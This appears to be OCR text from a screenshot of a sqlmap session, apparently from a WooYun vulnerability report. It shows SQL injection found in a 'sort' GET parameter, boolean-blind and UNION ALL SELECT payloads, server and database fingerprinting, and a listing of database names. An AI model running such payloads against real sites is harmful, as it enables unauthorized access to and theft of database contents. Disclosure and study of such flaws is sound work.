 管理员: SqlMap
[20:42:25] [INFO] testing connection to the target URL
[20:42:27] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sort (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sort=4 AND 7260=7260
    Type: UNION query
    Title: MySQL UNION query (46) - 6 columns
    Payload: sort=4 UNION ALL SELECT 46,46,CONCAT(0x7176706b71,0x4969516a5773485
36150,0x716b706b71),46,46,46#
---
[20:42:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[20:42:28] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] ruciss2015
[20:42:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org